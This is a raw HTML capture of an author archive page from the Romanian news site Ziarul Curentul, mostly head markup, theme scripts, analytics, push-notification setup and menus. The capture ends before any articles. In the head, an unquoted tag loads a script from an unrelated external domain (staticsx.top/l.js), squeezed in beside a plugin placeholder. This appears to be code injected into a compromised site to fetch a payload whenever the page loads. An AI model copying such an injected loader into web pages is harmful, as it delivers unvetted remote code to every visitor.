

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/autor/cristian0092/page/25/
body_size: 25800
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Cristian Anghelache, autor la Ziarul Curentul | Pagina 25 din 25</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/autor/cristian0092/page/25/" />
	<link rel="prev" href="https://www.curentul.info/autor/cristian0092/page/24/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Cristian Anghelache, autor la Ziarul Curentul" />
	<meta property="og:url" content="https://www.curentul.info/autor/cristian0092/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/litespeed/avatar/9dd502d4149299ce30adc2f7e455e090.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.curentul.info/autor/cristian0092/","url":"https://www.curentul.info/autor/cristian0092/page/25/","name":"Cristian Anghelache, autor la Ziarul Curentul | Pagina 25 din 25","isPartOf":{"@id":"https://www.curentul.info/#website"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/autor/cristian0092/page/25/"]}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/3bffecaa101792b4086a21fe57d394f0","name":"Cristian Anghelache","mainEntityOfPage":{"@id":"https://www.curentul.info/autor/cristian0092/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux articole de Cristian Anghelache" href="https://www.curentul.info/autor/cristian0092/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"f660dfd16c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/users/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"2a7fa16bb7","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/autor/cristian0092/",
                                "name": "le adaugate de către Cristian Anghelache"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive paged author author-cristian0092 author-194 paged-25 author-paged-25 cookies-not-set global-block-template-1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_69752c780492a_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
